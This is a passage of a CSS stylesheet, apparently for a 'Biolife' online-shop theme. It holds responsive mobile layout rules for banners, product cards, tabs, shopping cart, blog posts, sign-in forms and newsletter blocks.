  .biolife-banner__special .text-content .third-line,
  .biolife-banner__special .text-content .second-line {
    color: #333333;
    font-size: 25px;
  }

  .biolife-banner__special .text-content .third-line i {
    font-size: 25px;
  }

  .biolife-banner__special .product-detail {
    margin-top: 35px;
  }

  .why-choose-us-block .showcase {
    padding-bottom: 85px;
    overflow: hidden;
  }

  .showcase .sc-left-position,
  .showcase .sc-right-position {
    max-width: 50%;
    position: relative;
    z-index: 2;
  }

  .showcase .sc-center-position {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    opacity: 0.2;
    filter: alpha(opacity=20);
  }

  .sumary-product .action-form .buttons {
    border-top: 0;
    padding-top: 0;
  }

  .sumary-product .action-form .buttons .pull-row {
    display: none;
  }

  .sumary-product .action-form .total-price-contain {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .sumary-product .action-form .qty-input input,
  .sumary-product .action-form .qty-input {
    width: 100%;
  }

  .review-tab #comments .comment-content .comment-text {
    line-height: inherit;
  }

  .biolife-panigations-block.version-2 {
    padding-top: 20px;
  }

  .product-tabs.single-layout .tab-head .tabs {
    border-bottom: none;
  }

  .product-tabs.single-layout .tab-content .tab-contain {
    border: 1px solid #e6e6e6;
    padding: 10px 10px 20px;
  }

  .product-tabs.single-layout .tab-content .tab-contain .container {
    width: 100%;
    padding: 0;
  }

  .product-tabs.single-layout .tab-head .tabs li.active a::before {
    width: 100%;
  }

  .product-tabs.single-layout .tab-head .tabs li a::before {
    height: 2px;
  }

  .product-tabs.single-layout .tab-head .tabs li a {
    width: 100%;
    display: inline-block;
    padding: 8px 0;
  }

  .product-tabs.single-layout .tab-head .tabs li:not(:last-child) {
    margin-right: 0;
    border-bottom: none;
  }

  .product-tabs.single-layout .tab-head .tabs li {
    width: 100%;
    text-align: center;
    border: 1px solid #e6e6e6;
    padding: 3px 0;
  }

  .sumary-product .product-attribute {
    width: 50%;
    padding-right: 0;
  }

  .sumary-product .media {
    width: 50%;
  }

  .sumary-product .action-form {
    width: 100%;
    margin-top: 33px;
    padding-top: 30px;
  }

  .sidebar .wgt-content .products li {
    display: inline-block;
    width: 100%;
  }

  .contain-product .info .product-title,
  .contain-product.layout-default .info .price ins .price-amount {
    font-size: 0.8vw;
  }

  .contain-product.layout-default .info .product-title {
    font-size: 15px;
    margin-top: 15px;
  }

  .contain-product.layout-default .info .product-title a {
    color: var(--primary-black);
  }

  .contain-product.layout-default {
    position: relative;
    padding-bottom: 30px;
  }

  .contain-product.layout-default .slide-down-box .buttons .wishlist-btn {
    position: absolute;
    top: 5px;
    left: 5px;
    display: block;
    padding: 4px 0;
    color: #999999;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.8);
  }

  .contain-product.layout-default .slide-down-box .buttons .btn {
    display: block;
  }

  .contain-product.layout-default .slide-down-box .buttons .add-to-cart-btn {
    padding: 10px 5px;
    color: var(--primary-black);
    font-weight: 700;
    font-size: 15px;
    text-transform: capitalize;
    -webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
    background-color: #fafafa !important;
    width: calc(100% - 4px);
    margin-left: 2px;
  }

  .contain-product.layout-default
    .slide-down-box
    .buttons
    .add-to-cart-btn:hover {
    background-color: #fafafa;
  }

  .contain-product.layout-default .slide-down-box .buttons {
    padding: 0;
    display: block;
  }

  .contain-product.layout-default .slide-down-box .buttons .compare-btn,
  .contain-product .info .categories,
  .contain-product.layout-default .slide-down-box .message,
  .contain-product.layout-default .shipping-info {
    display: none;
  }

  #sidebar .biolife-mobile-panels {
    display: block;
  }

  #sidebar {
    position: fixed;
    top: 0;
    left: -320px;
    width: 300px;
    height: 100vh;
    background-color: #ffffff;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    z-index: 100000;
    -webkit-box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
    -moz-box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
    box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
    overflow: hidden;
    padding: 0;
  }

  #sidebar .sidebar-contain {
    display: inline-block;
    padding: 30px 15px 0;
    height: calc(100% - 50px);
    overflow-y: auto;
  }

  body.open-mobile-filter #sidebar,
  body.open-mobile-menu .biolife-clone-wrap {
    left: 0;
  }

  .mobile-search .open-searchbox {
    display: block;
  }

  .mobile-search-content {
    display: block;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 350ms ease;
    -moz-transition: all 350ms ease;
    -o-transition: all 350ms ease;
    transition: all 350ms ease;
  }

  .mobile-search .mobile-search-content {
    display: block;
  }

  body.open-mobile-search .mobile-search-content {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }

  body.open-mobile-search .mobile-search-content .nice-select .list {
    max-height: 200px;
    overflow-y: scroll;
    margin: 0;
    border-radius: 0;
  }

  .biolife-cart-info .minicart-contain a > .sub-total,
  .biolife-cart-info .minicart-contain a > .title {
    display: none;
  }

  .mobile-footer {
    display: block;
  }

  body {
    margin-bottom: 44px;
  }

  .header-top .top-bar {
    max-width: 100%;
  }

  .header-area.layout-02 .header-top .right .horizontal-menu > li.item-link,
  .header-top .right .horizontal-menu > .currency,
  .header-top .right .horizontal-menu > .lang,
  .header-top .top-bar .social-list {
    display: none;
  }

  .header-area.layout-01 .mobile-search .open-searchbox .biolife-icon {
    color: #333333;
    font-size: 24px;
  }

  .header-area.layout-01 .mobile-search .open-searchbox {
    line-height: 1;
    text-align: center;
    padding: 10px 0 10px 10px;
    vertical-align: top;
    background: transparent !important;
  }

  .header-area.layout-01 .biolife-cart-info > div {
    vertical-align: top;
  }
}

@media (max-width: 767px) {
  .grid-twice-item > li + li {
    margin-top: 80px;
  }

  .biolife-banner__special {
    padding-top: 80px;
  }

  .main-content > .posts-list li {
    margin-bottom: 0;
  }

  .main-content > .posts-list li + li {
    margin-top: 10px;
  }

  .hero-section {
    margin-top: 0;
  }

  .main-content .main-post-list {
    margin-top: 30px;
  }

  .main-content .main-post-list li:not(:last-child) {
    margin-bottom: 70px;
  }

  .post-item.style-bottom-info .post-content .post-name a {
    font-size: 20px;
    line-height: 24px;
  }

  .blog-page
    .posts-list:not(.biolife-carousel)
    .post-item.style-bottom-info
    .thumbnail
    img {
    width: 100%;
  }

  .biolife-banner__special .banner-contain {
    border: 1px solid #eeeeee;
    text-align: center;
    padding: 15px 5px 30px;
  }

  .biolife-banner__special .text-content,
  .biolife-banner__special .media {
    width: 100%;
  }

  .biolife-banner__special .media img {
    display: inline-block;
  }

  .biolife-banner__special .product-detail {
    margin-top: 0;
    text-align: center;
  }

  .biolife-banner__special .product-detail .buttons {
    margin-top: 20px;
  }

  .biolife-banner__special .product-detail .add-to-cart-btn {
    font-weight: 700;
    min-width: auto;
    padding: 12px 25px;
    font-size: 14px;
    text-transform: capitalize;
  }

  .biolife-banner__special .text-content .first-line,
  .biolife-banner__special .text-content .second-line,
  .biolife-banner__special .text-content .third-line {
    display: none;
  }

  .biolife-banner__special .product-detail .price-contain .price-amount,
  .biolife-banner__special .product-detail .price-contain ins .price-amount {
    font-size: 0.8vw;
  }

  .slider-opt05 .media {
    bottom: 50px;
    top: auto;
  }

  .biolife-banner__style-01 .text-content .fourth-line,
  .biolife-banner__style-01 .text-content .first-line {
    color: #333333;
    font-weight: 600;
  }

  .biolife-banner__style-15 .text-content,
  .biolife-banner__style-01 .text-content {
    right: 10px;
    left: 10px;
    padding: 20px 10px;
    background-color: rgba(255, 255, 255, 0.8);
    text-align: center;
    top: 10px;
    bottom: 10px;
    width: auto;
  }

  .header-area.layout-02 .biolife-logo,
  .header-area.layout-03 .biolife-logo,
  .header-area.layout-04 .biolife-logo,
  .header-area.layout-05 .biolife-logo {
    display: block;
    margin-top: 5px;
  }

  .header-area .header-middle {
    padding: 15px 0 !important;
  }

  .slider-opt04__layout01 .text-content .third-line {
    line-height: 24px;
  }

  .wrap-custom-menu.horizontal-menu-v2 ul.menu > li + li {
    border-left: none;
  }

  .style-bottom-info.layout-02 .post-meta__item-social-box .inner-content {
    left: auto;
    right: 0;
    margin-left: 0;
    margin-right: -10px;
  }

  .mobile-search-content .form-search > .btn-close {
    top: -17px;
    right: -12px;
  }

  .main-slide .biolife-carousel.nav-none-on-mobile .slick-arrow.prev,
  .main-slide .biolife-carousel.nav-none-on-mobile .slick-arrow.next {
    display: none !important;
  }

  .sumary-product .action-form .total-price-contain {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .sumary-product .action-form .location-shipping-to,
  .sumary-product .action-form .social-media {
    margin-top: 35px;
  }

  .sumary-product .action-form .title {
    text-transform: uppercase;
    font-weight: 700;
  }

  .order-summary .title-block .title {
    font-size: 23px;
    font-weight: 700;
  }

  .checkout-progress-wrap .checkout-act .title-box {
    font-size: 19px;
  }

  .contact-info-container .addr-info {
    margin-top: 35px;
  }

  .contact-info-container .frst-desc {
    line-height: 25px;
    font-size: 0.8vw;
  }

  .register-in-container .box-title,
  .contact-info-container .box-title {
    font-size: 25px;
  }

  .post-item.style-wide .post-content .post-name {
    font-size: 22px;
    line-height: 24px;
  }

  .post-item .group-buttons .btn.readmore {
    padding: 6px 10px;
    min-width: 134px;
  }

  .search-widget input[type="text"] {
    border-width: 1px;
  }

  .single-post-contain .post-content blockquote p {
    font-size: 15px;
  }

  .single-post-contain .post-head .post-archive {
    font-size: 0.8vw;
    margin-top: 13px;
  }

  .post-comments .wrap-post-comment .cmt-inner {
    margin-top: 20px;
  }

  .post-comments.lever-0 > li:first-child > .wrap-post-comment > .cmt-inner {
    margin-top: 5px;
  }

  .post-comments .comment-form .form-row textarea {
    padding: 55px 10px 10px 15px;
    height: 220px;
  }

  .post-comments .comment-form .form-row .current-author {
    top: 10px;
    left: 10px;
  }

  .single-post-contain .post-foot .auth-info .avata {
    margin-right: 5px;
  }

  .single-post-contain .post-content blockquote {
    padding: 10px;
  }

  .single-post-contain .post-head .post-name {
    font-weight: 700;
    font-size: 23px;
    line-height: 24px;
  }

  .contain-product__deal-layout .info .price {
    margin-top: 12px;
  }

  .contain-product__deal-layout
    .slide-down-box
    .buttons
    .btn:not(.add-to-cart-btn) {
    display: none;
  }

  .contain-product .info .product-title {
    margin-top: 13px;
  }

  .biolife-countdown .number {
    font-size: 17px;
  }

  .contain-product__deal-layout {
    padding: 10px 10px 30px;
    text-align: center;
  }

  .contain-product__deal-layout img {
    display: inline-block;
  }

  .biolife-banner__style-01 .text-content .third-line,
  .biolife-banner__style-01 .text-content .second-line {
    font-size: 30px;
    line-height: 40px;
  }

  .tab-head__icon-top-layout:not(.background-tab-include) a::after {
    content: none;
  }

  .instagram-ltl-item,
  .instagram-ltl-item .link-to img,
  .instagram-ltl-item .link-to {
    width: 100%;
  }

  .contain-product__right-info-layout3 {
    display: block;
  }

  .contain-product__right-info-layout3 .buttons .add-to-cart-btn {
    width: 100%;
    border-radius: 0;
    padding: 13px;
    min-width: auto;
  }

  .contain-product__right-info-layout3 .buttons .btn:not(.add-to-cart-btn) {
    display: none;
  }

  .products-list.vertical-layout-02 li {
    padding: 0 0 20px;
  }

  .biolife-banner__grid.type-02 .banner-contain .cat-name {
    max-width: 250px;
  }

  .biolife-banner__grid .media-contain.media-06,
  .biolife-banner__grid .media-contain.media-01,
  .biolife-banner__grid .media-contain {
    height: 300px;
  }

  .biolife-banner__grid .banner-contain .cat-name {
    font-size: 22px;
  }

  .sumary-product .action-form .total-price-contain .price {
    font-size: 21px;
  }

  .sumary-product .product-attribute .title {
    font-weight: 700;
  }

  .hero-section .page-title {
    font-size: 28px;
  }

  .biolife-banner__style-12 .text2 {
    padding: 0;
    font-size: 22px;
  }

  .biolife-carousel.row-space-29px .row-item + .row-item {
    margin-top: 20px;
  }

  .slider-opt05 .text-content .second-line {
    font-size: 32px;
    line-height: 43px;
  }

  .advance-product-box_countdown {
    border: none;
  }

  .advance-product-box_countdown .contain-product .info .product-title {
    margin-top: 20px;
  }

  .biolife-title-box_in-countdown {
    padding: 0;
  }

  .biolife-title-box_in-countdown .title {
    font-size: 24px;
    margin-bottom: 30px;
  }

  .advance-product-box_countdown .biolife-carousel {
    border: 1px solid #e6e6e6;
    padding-top: 10px;
  }

  .biolife-title-box.style-02 .desc,
  .biolife-title-box.style-02 .subtitle,
  .biolife-title-box.slim-item .subtitle {
    display: none;
  }

  .contain-product.scale-effect {
    padding-bottom: 20px;
  }

  .contain-product.layout-default .slide-down-box .buttons .wishlist-btn {
    display: none;
  }

  .contain-product.layout-default .slide-down-box .buttons {
    text-align: center;
  }

  .tab-head__sample-layout.type-02 .tab-element .tab-link:hover,
  .tab-head__sample-layout.type-02 .active .tab-link {
    background: #fafafa;
  }

  .biolife-banner__special-03 .banner-contain {
    padding-bottom: 0;
  }

  .biolife-title-box__bgrd-bold {
    margin-top: 70px;
    margin-bottom: 40px;
    text-align: center;
  }

  .biolife-title-box__bgrd-bold .title {
    font-size: 24px;
    width: auto;
    display: inline-block;
    text-align: center;
    padding: 10px 30px 17px;
    background-size: 100%;
    min-width: 210px;
  }

  .contain-product__right-info-layout3 .product-thumb img {
    display: block;
    width: 100%;
  }

  .contain-product__right-info-layout3 .product-thumb {
    width: 100% !important;
  }

  .contain-product__right-info-layout3 .info .price ins .price-amount {
    font-size: 18px;
  }

  .contain-product__right-info-layout3 .info .rating .star-rating {
    margin-top: 0;
  }

  .contain-product__right-info-layout3 .info .rating {
    display: none;
  }

  .contain-product__right-info-layout3 .info .price {
    display: block;
    text-align: left;
    float: none;
    max-width: 100%;
  }

  .contain-product__right-info-layout3 .info .product-title {
    display: block;
    max-width: initial;
    text-align: left;
    margin-top: 15px;
    margin-bottom: 10px;
    font-size: 15px;
  }

  .contain-product__right-info-layout3 .info {
    padding: 0;
  }

  .contain-product__right-info-layout3 .info .desc {
    display: none;
  }

  .contain-product__right-info-layout3 .info,
  .contain-product__right-info-layout3 .product-thumb {
    display: block;
  }

  .biolife-banner__promotion6 .media .img-moving.position-1 {
    position: static;
  }

  .biolife-banner__promotion6 .banner-contain .media {
    height: auto;
    padding-top: 10px;
  }

  .biolife-banner__promotion6 .text-content .text2 {
    font-size: 28px;
    line-height: 38px;
  }

  .biolife-banner__promotion6 .banner-contain .text-content {
    top: 50%;
    left: 50%;
    right: auto;
    max-width: 290px;
    margin-left: -145px;
    padding: 25px 10px 35px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  .biolife-banner__special-02 .text-content .text04 i,
  .biolife-banner__special-02 .text-content .text04,
  .biolife-banner__special-02 .text-content .text03 {
    font-size: 22px;
  }

  .biolife-banner__special-02 .product-detail .price-contain .price-amount,
  .biolife-banner__special-02 .text-content .text02 {
    font-size: 24px;
  }

  .biolife-banner__special-02 .text-content .text01 {
    font-size: 32px;
    margin-bottom: 5px;
    color: #888;
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .biolife-banner__special-02 .text-content .text03 {
    margin: 17px 0 10px;
    color: var(--primary-black);
  }

  .biolife-banner__special-02 .text-content .text04 {
    color: var(--primary-black);
  }

  .biolife-newsletter-popup-contain .modal-dialog {
    width: 290px;
    margin: 100px auto;
  }

  .newsletter-block_popup-layout {
    padding: 40px 15px 40px;
  }

  .newsletter-block_popup-layout .wrap-title .newslt-title {
    font-size: 32px;
    margin-top: 12px;
  }

  .newsletter-block_popup-layout .form-content .input-text {
    padding: 8px;
  }

  .newsletter-block_popup-layout .form-content .bnt-submit {
    padding: 11px;
    margin-top: 25px;
  }

  .newsletter-block_popup-layout .form-content .dismiss-newsletter {
    margin-top: 35px;
  }

  .header-area.layout-01 {
    position: static;
  }

  .header-area.layout-01 .header-bottom:not(.pre-sticky) {
    padding: 15px 0;
  }

  .minicart-block.layout-02 .icon-contain .btn-to-cart {
    padding: 12px 10px;
  }

  .minicart-block.layout-02 .icon-contain .biolife-icon {
    line-height: 35px;
  }

  .newsletter-block.layout-04 .wrap-title .biolife-icon {
    display: none;
  }

  .newsletter-block.layout-04 .wrap-title .texts {
    padding: 0;
    text-align: center;
  }

  .newsletter-block.layout-04 .wrap-title .sub-title {
    margin: 15px 0 0;
  }

  .newsletter-block.layout-04 .wrap-title {
    margin-bottom: 30px;
    margin-top: 15px;
  }

  .biolife-brand-block .link-brand-item {
    display: block;
    text-align: center;
  }

  .biolife-brand-block .link-brand-item img {
    display: inline-block;
  }

  .newsletter-block.layout-03 {
    padding-top: 90px;
    background-position: center left;
  }

  .newsletter-block.layout-03 .form-content .newslt-title {
    font-size: 22px;
  }

  .newsletter-block.layout-03 .form-content .sub-title {
    margin: 20px 0 0;
  }

  .biolife-title-box__under-line {
    margin-bottom: 30px;
    border-bottom: 0;
    padding-bottom: 10px;
  }

  .biolife-banner__detail-product .head-info .text2 {
    margin-top: 5px;
  }

  .biolife-banner__detail-product .head-info h3 i {
    font-size: 26px;
  }

  .biolife-banner__detail-product .head-info h3 {
    font-size: 22px;
  }

  .hidden-icon-on-mobile.biolife-title-box .biolife-icon {
    display: none;
  }

  .footer.layout-02 .footer-content {
    padding-top: 50px;
  }

  .products-list__vertical-layout li:last-child {
    padding-bottom: 0;
  }

  .products-category-box .title {
    font-size: 24px;
    margin-bottom: 35px;
  }

  .products-category-box {
    padding: 0;
  }

  .biolife-stretch-the-right-background > .bg_underground {
    display: none;
  }

  .payment-methods.layout-02 .payments li {
    margin-bottom: 10px;
  }

  .payment-methods.layout-02 .payments li:not(:last-child) {
    margin-right: 10px;
  }

  .biolife-social.bigger-on-mobile ul li + li {
    margin-left: 40px;
  }

  .biolife-social.bigger-on-mobile ul li a {
    font-size: 22px;
  }

  .newsletter-block.layout-02 {
    padding-top: 10px;
  }

  .biolife-banner__promotion4.v2 .container {
    position: initial;
  }

  .biolife-banner__promotion4.v2 .position-2 {
    margin: 0;
    max-width: 107px;
  }

  .biolife-banner__promotion4.v2 .position-1 {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  .biolife-title-box.link-all .main-title {
    font-size: 22px;
  }

  .post-item.style-bottom-info.layout-02 .thumbnail a > img {
    width: 100%;
  }

  .biolife-banner__promotion4 .position-1 {
    left: 0;
  }

  .biolife-banner__promotion4 .text-content .first-line {
    font-size: 35px;
    line-height: 35px;
  }

  .biolife-banner__promotion4 .position-2 img {
    -webkit-animation: unset;
    animation: unset;
  }

  .biolife-banner__promotion4 .banner-contain {
    position: initial;
  }

  .biolife-banner__promotion4 {
    position: relative;
    overflow: hidden;
  }

  .biolife-banner__promotion4 .text-content {
    padding: 23px 0;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    max-width: none;
  }

  .biolife-banner__promotion4.v2 .text-content {
    background: none;
  }

  .biolife-banner__promotion4.v2::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 7;
  }

  .biolife-title-box.style-02 .main-title {
    font-size: 24px;
  }

  .slider-opt03__layout02 .text-content {
    margin: 0 0 0 -200px;
    left: 50%;
    padding: 15px 15px 25px;
  }

  .contain-product__right-info-layout .info .rating .review-count {
    display: none;
  }

  .contain-product__right-info-layout .product-thumb {
    width: 40%;
  }

  .contain-product__deal-layout .biolife-countdown > span {
    min-width: 50px;
    padding: 6px;
  }

  .contain-product__deal-layout .biolife-countdown .text {
    font-size: 11px;
    font-weight: 700;
  }

  .biolife-title-box__bold-style.mobile-tiny .title,
  .biolife-title-box__bold-style .title {
    font-size: 24px;
  }

  .biolife-title-box__bold-style {
    margin-top: 80px;
    padding-right: 0;
  }

  .biolife-banner__promotion2 .text-content {
    position: absolute;
    top: 50%;
    left: 15px;
    margin-top: -150px;
  }

  .biolife-banner__promotion2 .media {
    position: static;
    width: 100%;
    margin-top: -91px;
  }

  .biolife-tab .tab-content {
    clear: both;
  }

  .biolife-tab .tab-head:not(.tab-head__default) .tabs {
    display: inline-block;
    margin: 26px 0 30px !important;
    width: 100%;
  }

  .tab-head__icon-top-layout a::after {
    content: none;
  }

  .tab-head__icon-top-layout a {
    font-size: 0.8vw;
    vertical-align: middle;
    background-color: #f6f6f6;
    display: inline-block;
    width: 100%;
    text-align: left;
    padding: 7px 5px;
  }

  .tab-head__icon-top-layout .biolife-icon.icon-blueberry {
    margin-left: 7px;
  }

  .tab-head__icon-top-layout .biolife-icon {
    display: inline-block;
    font-size: 28px;
    margin: 0 10px 0 0;
    vertical-align: middle;
  }

  .biolife-tab
    .tab-head:not(.tab-head__default):not(.tab-head__sample-layout)
    .tab-element.active
    .tab-link {
    background-color: #888;
    color: #f6f6f6;
  }

  .biolife-tab
    .tab-head:not(.tab-head__default):not(.tab-head__sample-layout)
    .tabs
    .tab-element {
    width: 50%;
    text-align: left;
    float: left;
    padding: 0 1px;
    margin-bottom: 1px;
  }

  .biolife-tab
    .tab-head:not(.tab-head__default):not(.tab-head__sample-layout)
    .tabs
    .tab-element
    + .tab-element {
    margin-left: 0;
  }

  .biolife-tab .tab-head__sample-layout .tabs .tab-element {
    width: 100%;
    border-left: 3px solid #fafafa;
    background: #fafafa;
    margin-bottom: 1px;
  }

  .tab-head__sample-layout .tabs .tab-element.active {
    border-left-color: var(--primary-black);
  }

  .tab-head__sample-layout .tab-element .tab-link {
    color: #aaaaaa;
    padding: 11px;
    background: #fafafa;
    font-size: 15px;
  }

  .tab-head__sample-layout .tab-element .tab-link:hover,
  .tab-head__sample-layout .active .tab-link {
    color: var(--primary-black);
    background: #efefef;
  }

  .services-list {
    border: none;
  }

  .services-list li {
    width: 100%;
    border: 1px solid #e6e6e6;
    margin-bottom: 30px;
    padding-top: 30px;
    padding-bottom: 40px;
  }

  .biolife-service__type02 .services-list li {
    border: none;
    padding: 0;
    margin: 0;
  }

  .slider-opt03__layout01 .text-content {
    right: 50%;
    margin: 0 -270px 0 0;
    min-width: 540px;
  }

  .slider-opt03__layout01.mode-02 .text-content {
    margin-top: 10px;
  }

  .slider-opt03__layout01.mode-03 .media,
  .slider-opt03__layout01.mode-02 .media,
  .slider-opt03__layout01 .media {
    height: 480px;
  }

  .slider-opt03__layout01 .media .child-elememt {
    top: 0;
    right: 0;
    left: 0;
    text-align: center;
    margin: 0;
  }

  .slider-opt03__layout01 .media .child-elememt > * {
    height: 440px;
    display: inline-block;
    margin-top: 40px;
  }

  .slider-opt03__layout01 .media .child-elememt img {
    width: initial;
    height: 100%;
    max-width: initial;
  }

  .slick-slide.slick-active .slider-opt03__layout01 .media .child-elememt,
  .slick-slide .slider-opt03__layout01 .media .child-elememt {
    left: 50%;
    right: auto;
    -webkit-transform: scale(1) translateX(-50%);
    -moz-transform: scale(1) translateX(-50%);
    -ms-transform: scale(1) translateX(-50%);
    -o-transform: scale(1) translateX(-50%);
    transform: scale(1) translateX(-50%);
  }

  .post-item.style-left-info .thumbnail img,
  .post-item.style-left-info .thumbnail {
    width: 100%;
  }

  .post-item.style-left-info .thumbnail,
  .post-item.style-left-info .post-content,
  .post-item.style-left-info {
    display: block;
    text-align: center;
    padding-left: 0;
  }

  .post-item.style-left-info .post-content > * {
    max-width: 100%;
  }

  .post-item .post-content .post-archive {
    font-size: 0.8vw;
  }

  .post-item.style-left-info .post-content {
    padding-top: 15px;
  }

  .post-item.style-left-info .post-content .post-name {
    font-size: 22px;
    line-height: 24px;
  }

  .contact-info-block.footer-layout ul li {
    margin-bottom: 15px;
  }

  .post-comments .wrap-post-comment .cmt-fooot .btn {
    color: #888888;
  }

  .post-comments .wrap-post-comment .cmt-content p {
    color: var(--primary-black);
  }

  .post-comments .comment-list ol.lever-1 {
    padding-left: 25px;
  }

  .post-comments .comment-list ol {
    background: #fcfcfc;
    padding: 10px;
  }

  .post-comments .form-row.last-btns .btn-sumit {
    width: 100%;
    margin-bottom: 20px;
    margin-top: 15px;
  }

  .post-comments .cmt-title {
    font-size: 25px;
  }

  .single-post-contain .post-head {
    margin-bottom: 30px;
  }

  .single-post-contain .post-foot .post-tags .tags li {
    margin-bottom: 10px;
  }

  .single-post-contain .post-foot .post-tags .tag-title {
    display: none;
  }

  .testimonial-block .testml-elem .desc {
    text-align: justify;
  }

  .testimonial-block .testimonial-list {
    padding: 0 0 55px;
  }

  .testimonial-block .box-title {
    margin: 50px 0 40px;
  }

  .why-choose-us-block .showcase {
    padding-bottom: 50px;
  }

  .welcome-us-block {
    height: auto;
    background: none;
    padding-bottom: 20px;
  }

  .why-choose-us-block .subtitle {
    margin: 29px 0 0;
  }

  .welcome-us-block .text-wraper {
    margin: 43px 0 0;
    padding: 0 0 40px;
    background: none;
    width: 100%;
    max-width: 100%;
    text-align: center;
  }

  .welcome-us-block .qt-text,
  .welcome-us-block .text-info {
    float: none;
  }

  .testimonial-block .box-title::after,
  .testimonial-block .box-title::before {
    display: none;
  }

  .why-choose-us-block .box-title,
  .testimonial-block .box-title,
  .welcome-us-block .title {
    font-size: 28px;
  }

  .showcase .sc-center-position {
    display: none;
  }

  .showcase .sc-right-position {
    padding-top: 42px;
    direction: ltr;
  }

  .sc-left-position,
  .sc-right-position {
    padding-top: 30px;
  }

  .showcase .sc-left-position,
  .showcase .sc-right-position {
    max-width: 100%;
    text-align: center;
    width: 100%;
  }

  .why-choose-us-block .sc-element .txt-content {
    width: 100%;
  }

  .why-choose-us-block .sc-element .txt-content .number {
    font-size: 37px;
  }

  .why-choose-us-block .sc-element .txt-content .desc {
    font-size: 15px;
    line-height: 24px;
  }

  .register-in-container {
    margin-top: 50px;
  }

  .signin-container .form-row.wrap-btn {
    text-align: center;
  }

  .signin-container .form-row .link-to-help {
    float: none;
    margin: 24px 0 0;
  }

  .signin-container .form-row .btn-submit {
    width: 100%;
    margin-top: 20px;
  }

  .signin-container {
    margin-top: 20px;
  }

  .top-banner ul {
    width: 100%;
  }

  .top-banner ul li {
    padding: 0 15px;
  }

  .top-banner {
    padding: 57px 10px 35px;
  }

  .shopping-cart-container th {
    display: none;
  }

  .shopping-cart-container table.cart-form tbody,
  .shopping-cart-container table.cart-form tr,
  .shopping-cart-container table.cart-form td,
  .shopping-cart-container table.cart-form {
    display: block;
    padding: 0;
  }

  .shopping-cart-container table.cart-form tr {
    margin-bottom: 30px;
    border: 1px solid #e6e6e6;
  }

  .shopping-cart-container table.cart-form td {
    padding: 15px 5px;
  }

  .shopping-cart-container table.cart-form td + td {
    border-top: 1px solid #e6e6e6;
  }

  .shopping-cart-container table.cart-form td.product-thumbnail {
    text-align: center;
    padding-top: 26px;
  }

  .shopping-cart-container table.cart-form td.product-thumbnail .prd-name {
    padding: 0;
    width: 100%;
    margin-top: 16px;
  }

  .shopping-cart-container table.cart-form td.product-thumbnail .action {
    padding: 5px;
    top: 0;
    right: 0;
    left: auto;
    bottom: auto;
  }

  .shopping-cart-container table.cart-form td.product-thumbnail .action a {
    padding: 3px 5px;
    margin-left: 10px;
  }

  .shopping-cart-container table.cart-form tr.wrap-buttons {
    border: none;
  }

  .shopping-cart-container table.cart-form td.wrap-btn-control {
    padding: 0;
  }

  .shopping-cart-container table.cart-form td.wrap-btn-control button.btn {
    width: calc(50% - 5px);
    min-width: auto;
    float: left;
  }

  .shopping-cart-container table.cart-form td.wrap-btn-control .btn-clear {
    margin-left: 10px;
  }

  .shopping-cart-container table.cart-form td.wrap-btn-control a.back-to-shop {
    width: 100%;
    margin-bottom: 20px;
  }

  .single-layout.product-tabs {
    margin-top: 45px;
  }

  .review-tab #comments .comment-content .comment-in .post-date {
    display: none;
  }

  .review-tab #comments .comment-review-form {
    margin-top: 25px;
  }

  .review-tab #comments .comment-review-form .actions {
    display: table;
    width: 100%;
    margin-top: 0;
  }

  .review-tab #comments .comment-review-form .actions li {
    display: table-cell;
    width: 33.33333%;
  }

  .product-tabs.single-layout .tab-content .row {
    margin: 0;
  }

  .product-tabs.single-layout .tab-content .col-xs-12 {
    padding: 0;
  }

  .product-category .products-list {
    padding-left: 7px;
    padding-right: 7px;
  }

  .product-category .products-list .product-item {
    padding: 0 7px;
  }

  .footer-phone-info .r-info {
    font-size: 0.8vw;
    padding-left: 15px;
  }

  .newsletter-block .title {
    font-size: 17px;
  }

  .payment-methods.layout-02 .title {
    font-size: 19px;
    font-weight: 700;
    margin: 0 0 30px;
  }

  .footer-item .section-title {
    font-size: 19px;
  }

  .biolife-cart-info .minicart-block .cart-content {
    width: auto;
    right: -52px;
  }

  .biolife-cart-info .minicart-block .cart-inner {
    width: 290px;
    padding-left: 10px;
  }

  .biolife-cart-info .minicart-item .thumb {
    width: 80px;
  }

  .biolife-cart-info .minicart-item .left-info {
    width: calc(100% - 80px);
    padding-right: 12px;
  }

  .biolife-cart-info
    .minicart-block
    ul.products
    li:first-child
    .minicart-item
    .action {
    margin-top: -32px;
  }

  .minicart-item .action {
    top: 50%;
  }

  .minicart-item .action a {
    float: left;
    clear: left;
    width: 12px;
    font-size: 14px;
    text-align: center;
  }

  .minicart-item .action a + a {
    margin-left: 0;
    margin-top: 16px;
  }

  .biolife-cart-info .minicart-block .btn-control .btn {
    width: calc(50% - 5px);
    padding: 12px;
    font-size: 12px;
    border-radius: 0;
  }

